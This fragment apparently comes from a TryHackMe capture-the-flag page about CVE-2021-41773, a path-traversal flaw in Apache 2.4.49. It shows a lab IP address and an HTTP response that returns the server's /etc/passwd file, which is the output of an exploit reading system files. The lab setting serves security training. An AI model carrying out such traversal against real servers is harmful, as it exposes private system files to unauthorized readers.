 TryHackMe | Oh My WebServer
10.10.99.40/
apache 2.4.49 tryhackme room
TryHackMe | CVE-2021-41773/4
https://tryhackme.com/room/cve202141773
35
< HTTP/1.1 200 OK
< Date: Mon, 11 Oct 2021 10:58:04 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin